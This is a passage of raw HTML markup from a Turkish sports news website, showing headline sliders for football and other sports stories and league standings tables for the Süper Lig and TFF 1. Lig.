															<img width="770" height="450" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="GAIN-Medya-Alanyasporun-stadyumuna-isim-sponsoru-oldu-GAIN-PARK-1024x576-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/08/GAIN-Medya-Alanyasporun-stadyumuna-isim-sponsoru-oldu-GAIN-PARK-1024x576-1-770x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/gain-medya-alanyasporun-stadyumuna-isim-sponsoru-oldu-gain-park/1488/" class="kanews-slide-href" aria-label="GAİN Medya, Alanyaspor’un stadyumuna isim sponsoru oldu: GAİN PARK"></a>
																						<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/gain-medya-alanyasporun-stadyumuna-isim-sponsoru-oldu-gain-park/1488/" rel="bookmark">GAİN Medya, Alanyaspor’un stadyumuna isim sponsoru oldu: GAİN PARK</a></h3>																																															</div>

										</div>
									</div>
																																			<div class="kanews-slide kanews-slide-pid-1464 ">
																					
		<div class="kanews-slide-thumb">
															<img width="770" height="375" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="Van-Buyuksehir-Belediyesi-Kadin-Futbol-Takimi-ceyrek-finalde-e1720600480283-1024x561-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/07/Van-Buyuksehir-Belediyesi-Kadin-Futbol-Takimi-ceyrek-finalde-e1720600480283-1024x561-1-770x375.png" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-kadin-futbol-takimi-ceyrek-finalde/1464/" class="kanews-slide-href" aria-label="Van Büyükşehir Belediyesi Kadın Futbol Takımı çeyrek finalde"></a>
																						<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-kadin-futbol-takimi-ceyrek-finalde/1464/" rel="bookmark">Van Büyükşehir Belediyesi Kadın Futbol Takımı çeyrek finalde</a></h3>																																															</div>

										</div>
									</div>
																																			<div class="kanews-slide kanews-slide-pid-1423 ">
																					
		<div class="kanews-slide-thumb">
															<img width="770" height="375" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="akhisarspor-sampiyon-1024x566-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/04/akhisarspor-sampiyon-1024x566-1-770x375.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/super-ligin-eski-ekibi-akhisarspor-amator-lige-dustu/1423/" class="kanews-slide-href" aria-label="Süper Lig’in eski ekibi Akhisarspor Amatör Lig’e düştü"></a>
																						<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/super-ligin-eski-ekibi-akhisarspor-amator-lige-dustu/1423/" rel="bookmark">Süper Lig’in eski ekibi Akhisarspor Amatör Lig’e düştü</a></h3>																																															</div>

										</div>
									</div>
																																			<div class="kanews-slide kanews-slide-pid-1421 ">
																					
		<div class="kanews-slide-thumb">
															<img width="770" height="375" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="Turkiye-Kupasi-5.-Tur-eslesmeleri-belli-oldu-1024x560-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/04/Turkiye-Kupasi-5.-Tur-eslesmeleri-belli-oldu-1024x560-1-770x375.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/turkiye-kupasinda-yari-final-heyecani-basliyor/1421/" class="kanews-slide-href" aria-label="Türkiye Kupası’nda yarı final heyecanı başlıyor"></a>
																						<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/turkiye-kupasinda-yari-final-heyecani-basliyor/1421/" rel="bookmark">Türkiye Kupası’nda yarı final heyecanı başlıyor</a></h3>																																															</div>

										</div>
									</div>
																																			<div class="kanews-slide kanews-slide-pid-1402 ">
																					
		<div class="kanews-slide-thumb">
															<img width="770" height="375" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="tff" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/tff-770x375.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/trabzonspor-fenerbahce-macinda-saha-karisti-tffden-aciklama-geldi/1402/" class="kanews-slide-href" aria-label="Trabzonspor – Fenerbahçe maçında saha karıştı! TFF’den açıklama geldi"></a>
																						<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/trabzonspor-fenerbahce-macinda-saha-karisti-tffden-aciklama-geldi/1402/" rel="bookmark">Trabzonspor – Fenerbahçe maçında saha karıştı! TFF’den açıklama geldi</a></h3>																																															</div>

										</div>
									</div>
																																			<div class="kanews-slide kanews-slide-pid-1398 ">
																					
		<div class="kanews-slide-thumb">
															<img width="770" height="375" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="Kocasinanda-milli-ve-manevi-degerlere-bagli-sporcular-yetisiyor" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/Kocasinanda-milli-ve-manevi-degerlere-bagli-sporcular-yetisiyor-770x375.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/kocasinanda-milli-ve-manevi-degerlere-bagli-sporcular-yetisiyor/1398/" class="kanews-slide-href" aria-label="Kocasinan’da milli ve manevi değerlere bağlı sporcular yetişiyor"></a>
																						<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/kocasinanda-milli-ve-manevi-degerlere-bagli-sporcular-yetisiyor/1398/" rel="bookmark">Kocasinan’da milli ve manevi değerlere bağlı sporcular yetişiyor</a></h3>																																															</div>

										</div>
									</div>
																																			<div class="kanews-slide kanews-slide-pid-1392 ">
																					
		<div class="kanews-slide-thumb">
															<img width="770" height="375" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="Dunya-Kar-Motosikleti-Sampiyonasi-ve-Erciyes-KisFest-basliyor-1024x576-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/Dunya-Kar-Motosikleti-Sampiyonasi-ve-Erciyes-KisFest-basliyor-1024x576-1-770x375.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/dunya-kar-motosikleti-sampiyonasi-ve-erciyes-kisfest-basliyor/1392/" class="kanews-slide-href" aria-label="Dünya Kar Motosikleti Şampiyonası ve Erciyes KışFest başlıyor"></a>
																						<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/dunya-kar-motosikleti-sampiyonasi-ve-erciyes-kisfest-basliyor/1392/" rel="bookmark">Dünya Kar Motosikleti Şampiyonası ve Erciyes KışFest başlıyor</a></h3>																																															</div>

										</div>
									</div>
																																			<div class="kanews-slide kanews-slide-pid-1375 ">
																					
		<div class="kanews-slide-thumb">
															<img width="770" height="375" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="Gaziantep-FK-Marius-Sumudica" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/Gaziantep-FK-Marius-Sumudica-770x375.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/gaziantep-fkda-teknik-direktor-marius-sumudica-donemi-sona-erdi/1375/" class="kanews-slide-href" aria-label="Gaziantep FK’da teknik direktör Marius Sumudica dönemi sona erdi"></a>
																						<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/gaziantep-fkda-teknik-direktor-marius-sumudica-donemi-sona-erdi/1375/" rel="bookmark">Gaziantep FK’da teknik direktör Marius Sumudica dönemi sona erdi</a></h3>																																															</div>

										</div>
									</div>
																																			<div class="kanews-slide kanews-slide-pid-1372 ">
																					
		<div class="kanews-slide-thumb">
															<img width="770" height="375" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="anadolu efes" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/anadolu-efes-770x375.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://www.bagimsizbasin.com/anadolu-efes-8-mart-dunya-kadinlar-gunu-oncesinde-farkindalik-yaratacak/1372/" class="kanews-slide-href" aria-label="Anadolu Efes, 8 Mart Dünya Kadınlar Günü öncesinde farkındalık yaratacak"></a>
																						<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																									<a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>																																					<h3 class="kanews-slide-headline"><a href="https://www.bagimsizbasin.com/anadolu-efes-8-mart-dunya-kadinlar-gunu-oncesinde-farkindalik-yaratacak/1372/" rel="bookmark">Anadolu Efes, 8 Mart Dünya Kadınlar Günü öncesinde farkındalık yaratacak</a></h3>																																															</div>

										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>

								<div class="col-12 col-lg-4"> 
        <div id="kanews_widget_slider_1-4" class="kanews-section kanews_widget_slider_1">

					
					
          <div class="kanews-slider-0">

						<div class="kanews-slider-wrapper kanews-slider-grid" data-slick='{"slidesToShow":1,"dots":true,"adaptiveHeight":false,"arrows":true,"autoplay":true,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}},{"breakpoint":400,"settings":{"slidesToShow":1}}]}'>
														<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.bagimsizbasin.com/galatasaray-paok-macinin-hakemi-belli-oldu/1537/" class="kanews-post-href kanews-slide-href" aria-label="Galatasaray-PAOK maçının hakemi belli oldu"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="galatasaray-paok-1024x576-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/09/galatasaray-paok-1024x576-1-282x188.jpg" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>                    										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/galatasaray-paok-macinin-hakemi-belli-oldu/1537/" rel="bookmark">Galatasaray-PAOK maçının hakemi belli oldu</a></h2>									</div>
                </div>
                </div>
																						<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.bagimsizbasin.com/gain-medya-alanyasporun-stadyumuna-isim-sponsoru-oldu-gain-park/1488/" class="kanews-post-href kanews-slide-href" aria-label="GAİN Medya, Alanyaspor’un stadyumuna isim sponsoru oldu: GAİN PARK"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="GAIN-Medya-Alanyasporun-stadyumuna-isim-sponsoru-oldu-GAIN-PARK-1024x576-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/08/GAIN-Medya-Alanyasporun-stadyumuna-isim-sponsoru-oldu-GAIN-PARK-1024x576-1-282x188.jpg" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>                    										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/gain-medya-alanyasporun-stadyumuna-isim-sponsoru-oldu-gain-park/1488/" rel="bookmark">GAİN Medya, Alanyaspor’un stadyumuna isim sponsoru oldu: GAİN PARK</a></h2>									</div>
                </div>
                </div>
																						<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-kadin-futbol-takimi-ceyrek-finalde/1464/" class="kanews-post-href kanews-slide-href" aria-label="Van Büyükşehir Belediyesi Kadın Futbol Takımı çeyrek finalde"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Van-Buyuksehir-Belediyesi-Kadin-Futbol-Takimi-ceyrek-finalde-e1720600480283-1024x561-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/07/Van-Buyuksehir-Belediyesi-Kadin-Futbol-Takimi-ceyrek-finalde-e1720600480283-1024x561-1-282x188.png" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>                    										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-kadin-futbol-takimi-ceyrek-finalde/1464/" rel="bookmark">Van Büyükşehir Belediyesi Kadın Futbol Takımı çeyrek finalde</a></h2>									</div>
                </div>
                </div>
																						<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.bagimsizbasin.com/super-ligin-eski-ekibi-akhisarspor-amator-lige-dustu/1423/" class="kanews-post-href kanews-slide-href" aria-label="Süper Lig’in eski ekibi Akhisarspor Amatör Lig’e düştü"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="akhisarspor-sampiyon-1024x566-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/04/akhisarspor-sampiyon-1024x566-1-282x188.jpg" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>                    										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/super-ligin-eski-ekibi-akhisarspor-amator-lige-dustu/1423/" rel="bookmark">Süper Lig’in eski ekibi Akhisarspor Amatör Lig’e düştü</a></h2>									</div>
                </div>
                </div>
																						<div class="kanews-slider-col col-12 col-md-12">
							<div class="kanews-post-item kanews-post-grid-item">
									<a href="https://www.bagimsizbasin.com/turkiye-kupasinda-yari-final-heyecani-basliyor/1421/" class="kanews-post-href kanews-slide-href" aria-label="Türkiye Kupası’nda yarı final heyecanı başlıyor"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>                  
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Turkiye-Kupasi-5.-Tur-eslesmeleri-belli-oldu-1024x560-1" decoding="async" data-sizes="auto" data-src="https://www.bagimsizbasin.com/wp-content/uploads/2024/04/Turkiye-Kupasi-5.-Tur-eslesmeleri-belli-oldu-1024x560-1-282x188.jpg" />					</div>

	                  <div class="kanews-post-content">
                                          <a class="kanews-category style1 kanews-category-6" href="https://www.bagimsizbasin.com/spor/">Spor</a>                    										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://www.bagimsizbasin.com/turkiye-kupasinda-yari-final-heyecani-basliyor/1421/" rel="bookmark">Türkiye Kupası’nda yarı final heyecanı başlıyor</a></h2>									</div>
                </div>
                </div>
																					</div>
          </div>

					
        </div>
			</div>
			
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
				<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>Puan Durumu</span></h4></div>
				<div class="kanews-table-2 kanews-table-standing">
									<div class="kanews-table-heading d-flex align-items-center justify-content-end p-1">
						<div class="kanews-dropdown">
							<div data-toggle="kanews-standing-dropdown" class="kanews-dropdown-item" style="font-weight: bold;font-size:14px">Spor Toto Super Lig</div>
							<div id="kanews-standing-dropdown" class="kanews-dropdown-content">
								<ul>
																																										<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=almanya-bundesliga" target="_blank">Almanya Bundesliga</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=ingiltere-premier-ligi" target="_blank">Ingiltere Premier Ligi</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=italya-serie-a" target="_blank">Italya Serie A</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=fransa-ligue-1" target="_blank">Fransa Ligue 1</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=ispanya-la-liga" target="_blank">Ispanya La Liga</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=tff-1-lig" target="_blank">Tff 1 Lig</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=euroleague" target="_blank">Euroleague</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=erkek-basketbol" target="_blank">Erkek Basketbol</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=kadin-basketbol" target="_blank">Kadin Basketbol</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=efeler-ligi" target="_blank">Efeler Ligi</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=sultanlar-ligi" target="_blank">Sultanlar Ligi</a></li>
																								</ul>
							</div>
						</div>
					</div>
										<div class="kanews-table-heading d-flex align-items-center">
						<div class="kanews-table-item w-40"></div>
						<div class="kanews-table-item col">Takım Adı</div>
						<div class="kanews-table-item w-40">O</div>
						<div class="kanews-table-item w-40 hidden-mobile">AV</div>
						<div class="kanews-table-item w-40">P</div>

					</div>
					<div class="kanews-table-content d-flex flex-wrap no-gutters">
					<div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">1</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/1.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Galatasaray</span><span class="hidden-desktop">Galatasaray</span></div><div class="kanews-table-item w-40">38</div><div class="kanews-table-item w-40 hidden-mobile">66</div><div class="kanews-table-item w-40">102</div></div><div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">2</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/2.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Fenerbahçe</span><span class="hidden-desktop">Fenerbahçe</span></div><div class="kanews-table-item w-40">38</div><div class="kanews-table-item w-40 hidden-mobile">68</div><div class="kanews-table-item w-40">99</div></div><div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">3</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/139.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Trabzonspor</span><span class="hidden-desktop">Trabzonspor</span></div><div class="kanews-table-item w-40">38</div><div class="kanews-table-item w-40 hidden-mobile">19</div><div class="kanews-table-item w-40">67</div></div><div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">4</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/82.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Rams Başakşehir</span><span class="hidden-desktop">Başakşehir</span></div><div class="kanews-table-item w-40">38</div><div class="kanews-table-item w-40 hidden-mobile">14</div><div class="kanews-table-item w-40">61</div></div><div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">5</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/90.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Kasımpaşa</span><span class="hidden-desktop">Kasımpaşa</span></div><div class="kanews-table-item w-40">38</div><div class="kanews-table-item w-40 hidden-mobile">-3</div><div class="kanews-table-item w-40">56</div></div>					</div>
				</div>
        
									<hr class="hr-widget"><div class="col-12 text-center"><a href="https://www.bagimsizbasin.com/puan-durumu/?lig=spor-toto-super-lig" class="kanews-label kanews-label-widget">Detaylı Sıralama</a></div><div style="height: 15px"></div>
				      </div>
    </div>
  
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
				<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>TFF 1. Lig Puan Durumu</span></h4></div>
				<div class="kanews-table-2 kanews-table-standing">
									<div class="kanews-table-heading d-flex align-items-center justify-content-end p-1">
						<div class="kanews-dropdown">
							<div data-toggle="kanews-standing-dropdown" class="kanews-dropdown-item" style="font-weight: bold;font-size:14px">Tff 1 Lig</div>
							<div id="kanews-standing-dropdown" class="kanews-dropdown-content">
								<ul>
																									<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=spor-toto-super-lig" target="_blank">Spor Toto Super Lig</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=almanya-bundesliga" target="_blank">Almanya Bundesliga</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=ingiltere-premier-ligi" target="_blank">Ingiltere Premier Ligi</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=italya-serie-a" target="_blank">Italya Serie A</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=fransa-ligue-1" target="_blank">Fransa Ligue 1</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=ispanya-la-liga" target="_blank">Ispanya La Liga</a></li>
																																																		<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=euroleague" target="_blank">Euroleague</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=erkek-basketbol" target="_blank">Erkek Basketbol</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=kadin-basketbol" target="_blank">Kadin Basketbol</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=efeler-ligi" target="_blank">Efeler Ligi</a></li>
																																	<li><a class="kanews-dropdown-link" href="https://www.bagimsizbasin.com/puan-durumu/?lig=sultanlar-ligi" target="_blank">Sultanlar Ligi</a></li>
																								</ul>
							</div>
						</div>
					</div>
										<div class="kanews-table-heading d-flex align-items-center">
						<div class="kanews-table-item w-40"></div>
						<div class="kanews-table-item col">Takım Adı</div>
						<div class="kanews-table-item w-40">O</div>
						<div class="kanews-table-item w-40 hidden-mobile">AV</div>
						<div class="kanews-table-item w-40">P</div>

					</div>
					<div class="kanews-table-content d-flex flex-wrap no-gutters">
					<div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">1</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/61.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Eyüpspor</span><span class="hidden-desktop">Eyüpspor</span></div><div class="kanews-table-item w-40">34</div><div class="kanews-table-item w-40 hidden-mobile">46</div><div class="kanews-table-item w-40">75</div></div><div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">2</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/74.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Göztepe</span><span class="hidden-desktop">Göztepe</span></div><div class="kanews-table-item w-40">34</div><div class="kanews-table-item w-40 hidden-mobile">40</div><div class="kanews-table-item w-40">70</div></div><div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">3</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/125.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Sakaryaspor</span><span class="hidden-desktop">Sakaryaspor</span></div><div class="kanews-table-item w-40">34</div><div class="kanews-table-item w-40 hidden-mobile">15</div><div class="kanews-table-item w-40">60</div></div><div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">4</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/17378.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Bodrum FK</span><span class="hidden-desktop">Bodrum</span></div><div class="kanews-table-item w-40">34</div><div class="kanews-table-item w-40 hidden-mobile">21</div><div class="kanews-table-item w-40">57</div></div><div class="kanews-table-wrap col-12 d-flex align-items-center"><div class="kanews-table-item w-40">5</div><div class="kanews-table-item col"><img src="[data-uri]" class="kanews-lazy" data-src="https://cdn.broadage.com/images-teams/soccer/18x18/17060.png" width="18" height="18" alt="logo" /> <span class="hidden-mobile">Ahlatcı Çorum FK</span><span class="hidden-desktop">Çorum FK</span></div><div class="kanews-table-item w-40">34</div><div class="kanews-table-item w-40 hidden-mobile">19</div><div class="kanews-table-item w-40">56</div></div>					</div>
				</div>
        
									<hr class="hr-widget"><div class="col-12 text-center"><a href="https://www.bagimsizbasin.com/puan-durumu/?lig=tff-1-lig" class="kanews-label kanews-label-widget">Detaylı Sıralama</a></div><div style="height: 15px"></div>
				      </div>
    </div>
  
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
				<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>Premier Lig Puan Durumu</span></h4></div>
				<div class="kanews-table-2 kanews-table-standing">
